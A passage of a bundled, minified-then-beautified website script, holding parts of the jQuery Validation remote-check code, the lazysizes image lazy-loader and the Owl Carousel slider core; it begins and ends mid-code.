                return this.settings.messages[a.name] || (this.settings.messages[a.name] = {}), h.originalMessage = h.originalMessage || this.settings.messages[a.name][o], this.settings.messages[a.name][o] = h.message, t = "string" == typeof t && {
                    url: t
                } || t, i = d.param(d.extend({
                    data: r
                }, t.data)), h.old === i ? h.valid : (h.old = i, (l = this).startRequest(a), (e = {})[a.name] = r, d.ajax(d.extend(!0, {
                    mode: "abort",
                    port: "validate" + a.name,
                    dataType: "json",
                    data: e,
                    context: l.currentForm,
                    success: function(t) {
                        var e, i, s, n = !0 === t || "true" === t;
                        l.settings.messages[a.name][o] = h.originalMessage, n ? (s = l.formSubmitted, l.resetInternals(), l.toHide = l.errorsFor(a), l.formSubmitted = s, l.successList.push(a), l.invalid[a.name] = !1, l.showErrors()) : (e = {}, i = t || l.defaultMessage(a, {
                            method: o,
                            parameters: r
                        }), e[a.name] = h.message = i, l.invalid[a.name] = !0, l.showErrors(e)), h.valid = n, l.stopRequest(a, n)
                    }
                }, t)), "pending")
            }
        }
    });
    var s, n = {};
    return d.ajaxPrefilter ? d.ajaxPrefilter(function(t, e, i) {
        var s = t.port;
        "abort" === t.mode && (n[s] && n[s].abort(), n[s] = i)
    }) : (s = d.ajax, d.ajax = function(t) {
        var e = ("mode" in t ? t : d.ajaxSettings).mode,
            i = ("port" in t ? t : d.ajaxSettings).port;
        return "abort" === e ? (n[i] && n[i].abort(), n[i] = s.apply(this, arguments), n[i]) : s.apply(this, arguments)
    }), d
});
! function(e, t) {
    var i = function(n, d) {
        "use strict";
        if (d.getElementsByClassName) {
            var u, f, m = d.documentElement,
                s = n.Date,
                a = n.HTMLPictureElement,
                r = "addEventListener",
                z = "getAttribute",
                t = n[r],
                v = n.setTimeout,
                i = n.requestAnimationFrame || v,
                o = n.requestIdleCallback,
                y = /^picture$/i,
                l = ["load", "error", "lazyincluded", "_lazyloaded"],
                c = {},
                g = Array.prototype.forEach,
                h = function(e, t) {
                    return c[t] || (c[t] = new RegExp("(\\s|^)" + t + "(\\s|$)")), c[t].test(e[z]("class") || "") && c[t]
                },
                p = function(e, t) {
                    h(e, t) || e.setAttribute("class", (e[z]("class") || "").trim() + " " + t)
                },
                C = function(e, t) {
                    var i;
                    (i = h(e, t)) && e.setAttribute("class", (e[z]("class") || "").replace(i, " "))
                },
                b = function(t, i, e) {
                    var n = e ? r : "removeEventListener";
                    e && b(t, i), l.forEach(function(e) {
                        t[n](e, i)
                    })
                },
                A = function(e, t, i, n, a) {
                    var s = d.createEvent("Event");
                    return i || (i = {}), i.instance = u, s.initEvent(t, !n, !a), s.detail = i, e.dispatchEvent(s), s
                },
                E = function(e, t) {
                    var i;
                    !a && (i = n.picturefill || f.pf) ? (t && t.src && !e[z]("srcset") && e.setAttribute("srcset", t.src), i({
                        reevaluate: !0,
                        elements: [e]
                    })) : t && t.src && (e.src = t.src)
                },
                w = function(e, t) {
                    return (getComputedStyle(e, null) || {})[t]
                },
                M = function(e, t, i) {
                    for (i = i || e.offsetWidth; i < f.minSize && t && !e._lazysizesWidth;) i = t.offsetWidth, t = t.parentNode;
                    return i
                },
                N = (Ae = [], Ee = be = [], (Me = function(e, t) {
                    pe && !t ? e.apply(this, arguments) : (Ee.push(e), Ce || (Ce = !0, (d.hidden ? v : i)(we)))
                })._lsFlush = we = function() {
                    var e = Ee;
                    for (Ee = be.length ? Ae : be, Ce = !(pe = !0); e.length;) e.shift()();
                    pe = !1
                }, Me),
                e = function(i, e) {
                    return e ? function() {
                        N(i)
                    } : function() {
                        var e = this,
                            t = arguments;
                        N(function() {
                            i.apply(e, t)
                        })
                    }
                },
                _ = function(e) {
                    var t, i, n = function() {
                            t = null, e()
                        },
                        a = function() {
                            var e = s.now() - i;
                            e < 99 ? v(a, 99 - e) : (o || n)(n)
                        };
                    return function() {
                        i = s.now(), t || (t = v(a, 99))
                    }
                };
            ! function() {
                var e, t = {
                    lazyClass: "lazyload",
                    loadedClass: "lazyloaded",
                    loadingClass: "lazyloading",
                    preloadClass: "lazypreload",
                    errorClass: "lazyerror",
                    autosizesClass: "lazyautosizes",
                    srcAttr: "data-src",
                    srcsetAttr: "data-srcset",
                    sizesAttr: "data-sizes",
                    minSize: 40,
                    customMedia: {},
                    init: !0,
                    expFactor: 1.5,
                    hFac: .8,
                    loadMode: 2,
                    loadHidden: !0,
                    ricTimeout: 0,
                    throttleDelay: 125
                };
                for (e in f = n.lazySizesConfig || n.lazysizesConfig || {}, t) e in f || (f[e] = t[e]);
                n.lazySizesConfig = f, v(function() {
                    f.init && T()
                })
            }();
            var W = (ie = /^img$/i, ne = /^iframe$/i, ae = "onscroll" in n && !/(gle|ing)bot/.test(navigator.userAgent), oe = -1, le = function(e) {
                    re--, e && e.target && b(e.target, le), (!e || re < 0 || !e.target) && (re = 0)
                }, ce = function(e, t) {
                    var i, n = e,
                        a = "hidden" == w(d.body, "visibility") || "hidden" != w(e.parentNode, "visibility") && "hidden" != w(e, "visibility");
                    for (I -= t, G += t, q -= t, j += t; a && (n = n.offsetParent) && n != d.body && n != m;)(a = 0 < (w(n, "opacity") || 1)) && "visible" != w(n, "overflow") && (i = n.getBoundingClientRect(), a = j > i.left && q < i.right && G > i.top - 1 && I < i.bottom + 1);
                    return a
                }, U = de = function() {
                    var e, t, i, n, a, s, r, o, l, c = u.elements;
                    if ((H = f.loadMode) && re < 8 && (e = c.length)) {
                        t = 0, oe++, null == K && ("expand" in f || (f.expand = 500 < m.clientHeight && 500 < m.clientWidth ? 500 : 370), J = f.expand, K = J * f.expFactor), se < K && re < 1 && 2 < oe && 2 < H && !d.hidden ? (se = K, oe = 0) : se = 1 < H && 1 < oe && re < 6 ? J : 0;
                        for (; t < e; t++)
                            if (c[t] && !c[t]._lazyRace)
                                if (ae)
                                    if ((o = c[t][z]("data-expand")) && (s = 1 * o) || (s = se), l !== s && (P = innerWidth + s * Q, $ = innerHeight + s, r = -1 * s, l = s), i = c[t].getBoundingClientRect(), (G = i.bottom) >= r && (I = i.top) <= $ && (j = i.right) >= r * Q && (q = i.left) <= P && (G || j || q || I) && (f.loadHidden || "hidden" != w(c[t], "visibility")) && (k && re < 3 && !o && (H < 3 || oe < 4) || ce(c[t], s))) {
                                        if (ge(c[t]), a = !0, 9 < re) break
                                    } else !a && k && !n && re < 4 && oe < 4 && 2 < H && (R[0] || f.preloadAfterLoad) && (R[0] || !o && (G || j || q || I || "auto" != c[t][z](f.sizesAttr))) && (n = R[0] || c[t]);
                        else ge(c[t]);
                        n && !a && ge(n)
                    }
                }, X = re = se = 0, Y = f.throttleDelay, Z = f.ricTimeout, ee = function() {
                    V = !1, X = s.now(), U()
                }, te = o && 49 < Z ? function() {
                    o(ee, {
                        timeout: Z
                    }), Z !== f.ricTimeout && (Z = f.ricTimeout)
                } : e(function() {
                    v(ee)
                }, !0), ue = function(e) {
                    var t;
                    (e = !0 === e) && (Z = 33), V || (V = !0, (t = Y - (s.now() - X)) < 0 && (t = 0), e || t < 9 ? te() : v(te, t))
                }, me = e(fe = function(e) {
                    p(e.target, f.loadedClass), C(e.target, f.loadingClass), b(e.target, ze), A(e.target, "lazyloaded")
                }), ze = function(e) {
                    me({
                        target: e.target
                    })
                }, ve = function(e) {
                    var t, i = e[z](f.srcsetAttr);
                    (t = f.customMedia[e[z]("data-media") || e[z]("media")]) && e.setAttribute("media", t), i && e.setAttribute("srcset", i)
                }, ye = e(function(e, t, i, n, a) {
                    var s, r, o, l, c, d;
                    (c = A(e, "lazybeforeunveil", t)).defaultPrevented || (n && (i ? p(e, f.autosizesClass) : e.setAttribute("sizes", n)), r = e[z](f.srcsetAttr), s = e[z](f.srcAttr), a && (o = e.parentNode, l = o && y.test(o.nodeName || "")), d = t.firesLoad || "src" in e && (r || s || l), c = {
                        target: e
                    }, d && (b(e, le, !0), clearTimeout(D), D = v(le, 2500), p(e, f.loadingClass), b(e, ze, !0)), l && g.call(o.getElementsByTagName("source"), ve), r ? e.setAttribute("srcset", r) : s && !l && (ne.test(e.nodeName) ? function(t, i) {
                        try {
                            t.contentWindow.location.replace(i)
                        } catch (e) {
                            t.src = i
                        }
                    }(e, s) : e.src = s), a && (r || l) && E(e, {
                        src: s
                    })), e._lazyRace && delete e._lazyRace, C(e, f.lazyClass), N(function() {
                        (!d || e.complete && 1 < e.naturalWidth) && (d ? le(c) : re--, fe(c))
                    }, !0)
                }), he = function() {
                    if (!k) {
                        if (s.now() - O < 999) return void v(he, 999);
                        var e = _(function() {
                            f.loadMode = 3, ue()
                        });
                        k = !0, f.loadMode = 3, ue(), t("scroll", function() {
                            3 == f.loadMode && (f.loadMode = 2), e()
                        }, !0)
                    }
                }, {
                    _: function() {
                        O = s.now(), u.elements = d.getElementsByClassName(f.lazyClass), R = d.getElementsByClassName(f.lazyClass + " " + f.preloadClass), Q = f.hFac, t("scroll", ue, !0), t("resize", ue, !0), n.MutationObserver ? new MutationObserver(ue).observe(m, {
                            childList: !0,
                            subtree: !0,
                            attributes: !0
                        }) : (m[r]("DOMNodeInserted", ue, !0), m[r]("DOMAttrModified", ue, !0), setInterval(ue, 999)), t("hashchange", ue, !0), ["focus", "mouseover", "click", "load", "transitionend", "animationend", "webkitAnimationEnd"].forEach(function(e) {
                            d[r](e, ue, !0)
                        }), /d$|^c/.test(d.readyState) ? he() : (t("load", he), d[r]("DOMContentLoaded", ue), v(he, 2e4)), u.elements.length ? (de(), N._lsFlush()) : ue()
                    },
                    checkElems: ue,
                    unveil: ge = function(e) {
                        var t, i = ie.test(e.nodeName),
                            n = i && (e[z](f.sizesAttr) || e[z]("sizes")),
                            a = "auto" == n;
                        (!a && k || !i || !e[z]("src") && !e.srcset || e.complete || h(e, f.errorClass) || !h(e, f.lazyClass)) && (t = A(e, "lazyunveilread").detail, a && x.updateElem(e, !0, e.offsetWidth), e._lazyRace = !0, re++, ye(e, t, a, n, i))
                    }
                }),
                x = (F = e(function(e, t, i, n) {
                    var a, s, r;
                    if (e._lazysizesWidth = n, n += "px", e.setAttribute("sizes", n), y.test(t.nodeName || ""))
                        for (a = t.getElementsByTagName("source"), s = 0, r = a.length; s < r; s++) a[s].setAttribute("sizes", n);
                    i.detail.dataAttr || E(e, i.detail)
                }), S = function(e, t, i) {
                    var n, a = e.parentNode;
                    a && (i = M(e, a, i), (n = A(e, "lazybeforesizes", {
                        width: i,
                        dataAttr: !!t
                    })).defaultPrevented || (i = n.detail.width) && i !== e._lazysizesWidth && F(e, a, n, i))
                }, {
                    _: function() {
                        B = d.getElementsByClassName(f.autosizesClass), t("resize", L)
                    },
                    checkElems: L = _(function() {
                        var e, t = B.length;
                        if (t)
                            for (e = 0; e < t; e++) S(B[e])
                    }),
                    updateElem: S
                }),
                T = function() {
                    T.i || (T.i = !0, x._(), W._())
                };
            return u = {
                cfg: f,
                autoSizer: x,
                loader: W,
                init: T,
                uP: E,
                aC: p,
                rC: C,
                hC: h,
                fire: A,
                gW: M,
                rAF: N
            }
        }
        var B, F, S, L;
        var R, k, D, H, O, P, $, I, q, j, G, J, K, Q, U, V, X, Y, Z, ee, te, ie, ne, ae, se, re, oe, le, ce, de, ue, fe, me, ze, ve, ye, ge, he;
        var pe, Ce, be, Ae, Ee, we, Me
    }(e, e.document);
    e.lazySizes = i, "object" == typeof module && module.exports && (module.exports = i)
}(window);
! function(h, i, n, a) {
    function l(t, e) {
        this.settings = null, this.options = h.extend({}, l.Defaults, e), this.$element = h(t), this._handlers = {}, this._plugins = {}, this._supress = {}, this._current = null, this._speed = null, this._coordinates = [], this._breakpoint = null, this._width = null, this._items = [], this._clones = [], this._mergers = [], this._widths = [], this._invalidated = {}, this._pipe = [], this._drag = {
            time: null,
            target: null,
            pointer: null,
            stage: {
                start: null,
                current: null
            },
            direction: null
        }, this._states = {
            current: {},
            tags: {
                initializing: ["busy"],
                animating: ["busy"],
                dragging: ["interacting"]
            }
        }, h.each(["onResize", "onThrottledResize"], h.proxy(function(t, e) {
            this._handlers[e] = h.proxy(this[e], this)
        }, this)), h.each(l.Plugins, h.proxy(function(t, e) {
            this._plugins[t.charAt(0).toLowerCase() + t.slice(1)] = new e(this)
        }, this)), h.each(l.Workers, h.proxy(function(t, e) {
            this._pipe.push({
                filter: e.filter,
                run: h.proxy(e.run, this)
            })
        }, this)), this.setup(), this.initialize()
    }
    l.Defaults = {
        items: 3,
        loop: !1,
        center: !1,
        rewind: !1,
        checkVisibility: !0,
        mouseDrag: !0,
        touchDrag: !0,
        pullDrag: !0,
        freeDrag: !1,
        margin: 0,
        stagePadding: 0,
        merge: !1,
        mergeFit: !0,
        autoWidth: !1,
        startPosition: 0,
        rtl: !1,
        smartSpeed: 250,
        fluidSpeed: !1,
        dragEndSpeed: !1,
        responsive: {},
        responsiveRefreshRate: 200,
        responsiveBaseElement: i,
        fallbackEasing: "swing",
        slideTransition: "",
        info: !1,
        nestedItemSelector: !1,
        itemElement: "div",
        stageElement: "div",
        refreshClass: "owl-refresh",
        loadedClass: "owl-loaded",
        loadingClass: "owl-loading",
        rtlClass: "owl-rtl",
        responsiveClass: "owl-responsive",
        dragClass: "owl-drag",
        itemClass: "owl-item",
        stageClass: "owl-stage",
        stageOuterClass: "owl-stage-outer",
        grabClass: "owl-grab"
    }, l.Width = {
        Default: "default",
        Inner: "inner",
        Outer: "outer"
    }, l.Type = {
        Event: "event",
        State: "state"
    }, l.Plugins = {}, l.Workers = [{
        filter: ["width", "settings"],
        run: function() {
            this._width = this.$element.width()
        }
    }, {
        filter: ["width", "items", "settings"],
        run: function(t) {
            t.current = this._items && this._items[this.relative(this._current)]
        }
    }, {
        filter: ["items", "settings"],
        run: function() {
            this.$stage.children(".cloned").remove()
        }
    }, {
        filter: ["width", "items", "settings"],
        run: function(t) {
            var e = this.settings.margin || "",
                i = !this.settings.autoWidth,
                s = this.settings.rtl,
                n = {
                    width: "auto",
                    "margin-left": s ? e : "",
                    "margin-right": s ? "" : e
                };
            !i && this.$stage.children().css(n), t.css = n
        }
    }, {
        filter: ["width", "items", "settings"],
        run: function(t) {
            var e = (this.width() / this.settings.items).toFixed(3) - this.settings.margin,
                i = null,
                s = this._items.length,
                n = !this.settings.autoWidth,
                o = [];
            for (t.items = {
                    merge: !1,
                    width: e
                }; s--;) i = this._mergers[s], i = this.settings.mergeFit && Math.min(i, this.settings.items) || i, t.items.merge = 1 < i || t.items.merge, o[s] = n ? e * i : this._items[s].width();
            this._widths = o
        }
    }, {
        filter: ["items", "settings"],
        run: function() {
            var t = [],
                e = this._items,
                i = this.settings,
                s = Math.max(2 * i.items, 4),
                n = 2 * Math.ceil(e.length / 2),
                o = i.loop && e.length ? i.rewind ? s : Math.max(s, n) : 0,
                r = "",
                a = "";
            for (o /= 2; 0 < o;) t.push(this.normalize(t.length / 2, !0)), r += e[t[t.length - 1]][0].outerHTML, t.push(this.normalize(e.length - 1 - (t.length - 1) / 2, !0)), a = e[t[t.length - 1]][0].outerHTML + a, o -= 1;
            this._clones = t, h(r).addClass("cloned").appendTo(this.$stage), h(a).addClass("cloned").prependTo(this.$stage)
        }
    }, {
        filter: ["width", "items", "settings"],
        run: function() {
            for (var t = this.settings.rtl ? 1 : -1, e = this._clones.length + this._items.length, i = -1, s = 0, n = 0, o = []; ++i < e;) s = o[i - 1] || 0, n = this._widths[this.relative(i)] + this.settings.margin, o.push(s + n * t);
            this._coordinates = o
        }
    }, {
        filter: ["width", "items", "settings"],
        run: function() {
            var t = this.settings.stagePadding,
                e = this._coordinates,
                i = {
                    width: Math.ceil(Math.abs(e[e.length - 1])) + 2 * t,
                    "padding-left": t || "",
                    "padding-right": t || ""
                };
            this.$stage.css(i)
        }
    }, {
        filter: ["width", "items", "settings"],
        run: function(t) {
            var e = this._coordinates.length,
                i = !this.settings.autoWidth,
                s = this.$stage.children();
            if (i && t.items.merge)
                for (; e--;) t.css.width = this._widths[this.relative(e)], s.eq(e).css(t.css);
            else i && (t.css.width = t.items.width, s.css(t.css))
        }
    }, {
        filter: ["items"],
        run: function() {
            this._coordinates.length < 1 && this.$stage.removeAttr("style")
        }
    }, {
        filter: ["width", "items", "settings"],
        run: function(t) {
            t.current = t.current ? this.$stage.children().index(t.current) : 0, t.current = Math.max(this.minimum(), Math.min(this.maximum(), t.current)), this.reset(t.current)
        }
    }, {
        filter: ["position"],
        run: function() {
            this.animate(this.coordinates(this._current))
        }
    }, {
        filter: ["width", "position", "items", "settings"],
        run: function() {
            var t, e, i, s, n = this.settings.rtl ? 1 : -1,
                o = 2 * this.settings.stagePadding,
                r = this.coordinates(this.current()) + o,
                a = r + this.width() * n,
                h = [];
            for (i = 0, s = this._coordinates.length; i < s; i++) t = this._coordinates[i - 1] || 0, e = Math.abs(this._coordinates[i]) + o * n, (this.op(t, "<=", r) && this.op(t, ">", a) || this.op(e, "<", r) && this.op(e, ">", a)) && h.push(i);
            this.$stage.children(".active").removeClass("active"), this.$stage.children(":eq(" + h.join("), :eq(") + ")").addClass("active"), this.$stage.children(".center").removeClass("center"), this.settings.center && this.$stage.children().eq(this.current()).addClass("center")
        }
    }], l.prototype.initializeStage = function() {
        this.$stage = this.$element.find("." + this.settings.stageClass), this.$stage.length || (this.$element.addClass(this.options.loadingClass), this.$stage = h("<" + this.settings.stageElement + ">", {
            class: this.settings.stageClass
        }).wrap(h("<div/>", {
            class: this.settings.stageOuterClass
        })), this.$element.append(this.$stage.parent()))
    }, l.prototype.initializeItems = function() {
        var t = this.$element.find(".owl-item");
        if (t.length) return this._items = t.get().map(function(t) {
            return h(t)
        }), this._mergers = this._items.map(function() {
            return 1
        }), void this.refresh();
        this.replace(this.$element.children().not(this.$stage.parent())), this.isVisible() ? this.refresh() : this.invalidate("width"), this.$element.removeClass(this.options.loadingClass).addClass(this.options.loadedClass)
    }, l.prototype.initialize = function() {
        var t, e, i;
        (this.enter("initializing"), this.trigger("initialize"), this.$element.toggleClass(this.settings.rtlClass, this.settings.rtl), this.settings.autoWidth && !this.is("pre-loading")) && (t = this.$element.find("img"), e = this.settings.nestedItemSelector ? "." + this.settings.nestedItemSelector : a, i = this.$element.children(e).width(), t.length && i <= 0 && this.preloadAutoWidthImages(t));
        this.initializeStage(), this.initializeItems(), this.registerEventHandlers(), this.leave("initializing"), this.trigger("initialized")
    }, l.prototype.isVisible = function() {
        return !this.settings.checkVisibility || this.$element.is(":visible")
    }, l.prototype.setup = function() {
        var e = this.viewport(),
            t = this.options.responsive,
            i = -1,
            s = null;
        t ? (h.each(t, function(t) {
            t <= e && i < t && (i = Number(t))
        }), "function" == typeof(s = h.extend({}, this.options, t[i])).stagePadding && (s.stagePadding = s.stagePadding()), delete s.responsive, s.responsiveClass && this.$element.attr("class", this.$element.attr("class").replace(new RegExp("(" + this.options.responsiveClass + "-)\\S+\\s", "g"), "$1" + i))) : s = h.extend({}, this.options), this.trigger("change", {
            property: {
                name: "settings",
                value: s
            }
        }), this._breakpoint = i, this.settings = s, this.invalidate("settings"), this.trigger("changed", {
            property: {
                name: "settings",
                value: this.settings
            }
        })
    }, l.prototype.optionsLogic = function() {
        this.settings.autoWidth && (this.settings.stagePadding = !1, this.settings.merge = !1)
    }, l.prototype.prepare = function(t) {
        var e = this.trigger("prepare", {
            content: t
        });
        return e.data || (e.data = h("<" + this.settings.itemElement + "/>").addClass(this.options.itemClass).append(t)), this.trigger("prepared", {
            content: e.data
        }), e.data
    }, l.prototype.update = function() {
        for (var t = 0, e = this._pipe.length, i = h.proxy(function(t) {
                return this[t]
            }, this._invalidated), s = {}; t < e;)(this._invalidated.all || 0 < h.grep(this._pipe[t].filter, i).length) && this._pipe[t].run(s), t++;
        this._invalidated = {}, !this.is("valid") && this.enter("valid")
    }, l.prototype.width = function(t) {
        switch (t = t || l.Width.Default) {
            case l.Width.Inner:
            case l.Width.Outer:
                return this._width;
            default:
                return this._width - 2 * this.settings.stagePadding + this.settings.margin
        }
    }, l.prototype.refresh = function() {
        this.enter("refreshing"), this.trigger("refresh"), this.setup(), this.optionsLogic(), this.$element.addClass(this.options.refreshClass), this.update(), this.$element.removeClass(this.options.refreshClass), this.leave("refreshing"), this.trigger("refreshed")
    }, l.prototype.onThrottledResize = function() {
        i.clearTimeout(this.resizeTimer), this.resizeTimer = i.setTimeout(this._handlers.onResize, this.settings.responsiveRefreshRate)
    }, l.prototype.onResize = function() {
        return !!this._items.length && this._width !== this.$element.width() && !!this.isVisible() && (this.enter("resizing"), this.trigger("resize").isDefaultPrevented() ? (this.leave("resizing"), !1) : (this.invalidate("width"), this.refresh(), this.leave("resizing"), void this.trigger("resized")))
    }, l.prototype.registerEventHandlers = function() {
        h.support.transition && this.$stage.on(h.support.transition.end + ".owl.core", h.proxy(this.onTransitionEnd, this)), !1 !== this.settings.responsive && this.on(i, "resize", this._handlers.onThrottledResize), this.settings.mouseDrag && (this.$element.addClass(this.options.dragClass), this.$stage.on("mousedown.owl.core", h.proxy(this.onDragStart, this)), this.$stage.on("dragstart.owl.core selectstart.owl.core", function() {
            return !1
        })), this.settings.touchDrag && (this.$stage.on("touchstart.owl.core", h.proxy(this.onDragStart, this)), this.$stage.on("touchcancel.owl.core", h.proxy(this.onDragEnd, this)))
    }, l.prototype.onDragStart = function(t) {
        var e = null;
        3 !== t.which && (e = h.support.transform ? {
            x: (e = this.$stage.css("transform").replace(/.*\(|\)| /g, "").split(","))[16 === e.length ? 12 : 4],
            y: e[16 === e.length ? 13 : 5]
        } : (e = this.$stage.position(), {
            x: this.settings.rtl ? e.left + this.$stage.width() - this.width() + this.settings.margin : e.left,
            y: e.top
        }), this.is("animating") && (h.support.transform ? this.animate(e.x) : this.$stage.stop(), this.invalidate("position")), this.$element.toggleClass(this.options.grabClass, "mousedown" === t.type), this.speed(0), this._drag.time = (new Date).getTime(), this._drag.target = h(t.target), this._drag.stage.start = e, this._drag.stage.current = e, this._drag.pointer = this.pointer(t), h(n).on("mouseup.owl.core touchend.owl.core", h.proxy(this.onDragEnd, this)), h(n).one("mousemove.owl.core touchmove.owl.core", h.proxy(function(t) {
            var e = this.difference(this._drag.pointer, this.pointer(t));
            h(n).on("mousemove.owl.core touchmove.owl.core", h.proxy(this.onDragMove, this)), Math.abs(e.x) < Math.abs(e.y) && this.is("valid") || (t.preventDefault(), this.enter("dragging"), this.trigger("drag"))
        }, this)))
    }, l.prototype.onDragMove = function(t) {
        var e = null,
            i = null,
            s = null,
            n = this.difference(this._drag.pointer, this.pointer(t)),
            o = this.difference(this._drag.stage.start, n);
        this.is("dragging") && (t.preventDefault(), this.settings.loop ? (e = this.coordinates(this.minimum()), i = this.coordinates(this.maximum() + 1) - e, o.x = ((o.x - e) % i + i) % i + e) : (e = this.settings.rtl ? this.coordinates(this.maximum()) : this.coordinates(this.minimum()), i = this.settings.rtl ? this.coordinates(this.minimum()) : this.coordinates(this.maximum()), s = this.settings.pullDrag ? -1 * n.x / 5 : 0, o.x = Math.max(Math.min(o.x, e + s), i + s)), this._drag.stage.current = o, this.animate(o.x))
    }, l.prototype.onDragEnd = function(t) {
        var e = this.difference(this._drag.pointer, this.pointer(t)),
            i = this._drag.stage.current,
            s = 0 < e.x ^ this.settings.rtl ? "left" : "right";
        h(n).off(".owl.core"), this.$element.removeClass(this.options.grabClass), (0 !== e.x && this.is("dragging") || !this.is("valid")) && (this.speed(this.settings.dragEndSpeed || this.settings.smartSpeed), this.current(this.closest(i.x, 0 !== e.x ? s : this._drag.direction)), this.invalidate("position"), this.update(), this._drag.direction = s, (3 < Math.abs(e.x) || 300 < (new Date).getTime() - this._drag.time) && this._drag.target.one("click.owl.core", function() {
            return !1
        })), this.is("dragging") && (this.leave("dragging"), this.trigger("dragged"))
    }, l.prototype.closest = function(i, s) {
        var n = -1,
            o = this.width(),
            r = this.coordinates();
        return this.settings.freeDrag || h.each(r, h.proxy(function(t, e) {
            return "left" === s && e - 30 < i && i < e + 30 ? n = t : "right" === s && e - o - 30 < i && i < e - o + 30 ? n = t + 1 : this.op(i, "<", e) && this.op(i, ">", r[t + 1] !== a ? r[t + 1] : e - o) && (n = "left" === s ? t + 1 : t), -1 === n
        }, this)), this.settings.loop || (this.op(i, ">", r[this.minimum()]) ? n = i = this.minimum() : this.op(i, "<", r[this.maximum()]) && (n = i = this.maximum())), n
    }, l.prototype.animate = function(t) {
        var e = 0 < this.speed();
        this.is("animating") && this.onTransitionEnd(), e && (this.enter("animating"), this.trigger("translate")), h.support.transform3d && h.support.transition ? this.$stage.css({
            transform: "translate3d(" + t + "px,0px,0px)",
            transition: this.speed() / 1e3 + "s" + (this.settings.slideTransition ? " " + this.settings.slideTransition : "")
        }) : e ? this.$stage.animate({
            left: t + "px"
        }, this.speed(), this.settings.fallbackEasing, h.proxy(this.onTransitionEnd, this)) : this.$stage.css({
            left: t + "px"
        })
    }, l.prototype.is = function(t) {
        return this._states.current[t] && 0 < this._states.current[t]
    }, l.prototype.current = function(t) {
        if (t === a) return this._current;
        if (0 === this._items.length) return a;
        if (t = this.normalize(t), this._current !== t) {
            var e = this.trigger("change", {
                property: {
                    name: "position",
                    value: t
                }
            });
            e.data !== a && (t = this.normalize(e.data)), this._current = t, this.invalidate("position"), this.trigger("changed", {
                property: {
                    name: "position",
                    value: this._current
                }
            })
        }
        return this._current
    }, l.prototype.invalidate = function(t) {
        return "string" === h.type(t) && (this._invalidated[t] = !0, this.is("valid") && this.leave("valid")), h.map(this._invalidated, function(t, e) {
            return e
        })
    }, l.prototype.reset = function(t) {
        (t = this.normalize(t)) !== a && (this._speed = 0, this._current = t, this.suppress(["translate", "translated"]), this.animate(this.coordinates(t)), this.release(["translate", "translated"]))
    }, l.prototype.normalize = function(t, e) {
        var i = this._items.length,
            s = e ? 0 : this._clones.length;
        return !this.isNumeric(t) || i < 1 ? t = a : (t < 0 || i + s <= t) && (t = ((t - s / 2) % i + i) % i + s / 2), t
    }, l.prototype.relative = function(t) {
        return t -= this._clones.length / 2, this.normalize(t, !0)
    }, l.prototype.maximum = function(t) {
        var e, i, s, n = this.settings,
            o = this._coordinates.length;
        if (n.loop) o = this._clones.length / 2 + this._items.length - 1;
        else if (n.autoWidth || n.merge) {
            if (e = this._items.length)
                for (i = this._items[--e].width(), s = this.$element.width(); e-- && !((i += this._items[e].width() + this.settings.margin) > s););
            o = e + 1
        } else o = n.center ? this._items.length - 1 : this._items.length - n.items;
        return t && (o -= this._clones.length / 2), Math.max(o, 0)
    }, l.prototype.minimum = function(t) {
        return t ? 0 : this._clones.length / 2
    }, l.prototype.items = function(t) {
        return t === a ? this._items.slice() : (t = this.normalize(t, !0), this._items[t])
    }, l.prototype.mergers = function(t) {
        return t === a ? this._mergers.slice() : (t = this.normalize(t, !0), this._mergers[t])
    }, l.prototype.clones = function(i) {
        var e = this._clones.length / 2,
            s = e + this._items.length,
            n = function(t) {
                return t % 2 == 0 ? s + t / 2 : e - (t + 1) / 2
            };
        return i === a ? h.map(this._clones, function(t, e) {
            return n(e)
        }) : h.map(this._clones, function(t, e) {
            return t === i ? n(e) : null
        })
    }, l.prototype.speed = function(t) {
        return t !== a && (this._speed = t), this._speed
    }, l.prototype.coordinates = function(t) {
        var e, i = 1,
            s = t - 1;
        return t === a ? h.map(this._coordinates, h.proxy(function(t, e) {
            return this.coordinates(e)
        }, this)) : (this.settings.center ? (this.settings.rtl && (i = -1, s = t + 1), e = this._coordinates[t], e += (this.width() - e + (this._coordinates[s] || 0)) / 2 * i) : e = this._coordinates[s] || 0, e = Math.ceil(e))
    }, l.prototype.duration = function(t, e, i) {
        return 0 === i ? 0 : Math.min(Math.max(Math.abs(e - t), 1), 6) * Math.abs(i || this.settings.smartSpeed)
    }, l.prototype.to = function(t, e) {
        var i = this.current(),
            s = null,
            n = t - this.relative(i),
            o = (0 < n) - (n < 0),
            r = this._items.length,
            a = this.minimum(),
            h = this.maximum();
        this.settings.loop ? (!this.settings.rewind && Math.abs(n) > r / 2 && (n += -1 * o * r), (s = (((t = i + n) - a) % r + r) % r + a) !== t && s - n <= h && 0 < s - n && (i = s - n, t = s, this.reset(i))) : t = this.settings.rewind ? (t % (h += 1) + h) % h : Math.max(a, Math.min(h, t)), this.speed(this.duration(i, t, e)), this.current(t), this.isVisible() && this.update()
    }, l.prototype.next = function(t) {
        t = t || !1, this.to(this.relative(this.current()) + 1, t)
    }, l.prototype.prev = function(t) {
        t = t || !1, this.to(this.relative(this.current()) - 1, t)
    }, l.prototype.onTransitionEnd = function(t) {
        if (t !== a && (t.stopPropagation(), (t.target || t.srcElement || t.originalTarget) !== this.$stage.get(0))) return !1;
        this.leave("animating"), this.trigger("translated")
    }, l.prototype.viewport = function() {
        var t;
        return this.options.responsiveBaseElement !== i ? t = h(this.options.responsiveBaseElement).width() : i.innerWidth ? t = i.innerWidth : n.documentElement && n.documentElement.clientWidth ? t = n.documentElement.clientWidth : console.warn("Can not detect viewport width."), t
    }, l.prototype.replace = function(t) {
        this.$stage.empty(), this._items = [], t && (t = t instanceof jQuery ? t : h(t)), this.settings.nestedItemSelector && (t = t.find("." + this.settings.nestedItemSelector)), t.filter(function() {
            return 1 === this.nodeType
        }).each(h.proxy(function(t, e) {
            e = this.prepare(e), this.$stage.append(e), this._items.push(e), this._mergers.push(1 * e.find("[data-merge]").addBack("[data-merge]").attr("data-merge") || 1)
        }, this)), this.reset(this.isNumeric(this.settings.startPosition) ? this.settings.startPosition : 0), this.invalidate("items")
    }, l.prototype.add = function(t, e) {
        var i = this.relative(this._current);
        e = e === a ? this._items.length : this.normalize(e, !0), t = t instanceof jQuery ? t : h(t), this.trigger("add", {
            content: t,
            position: e
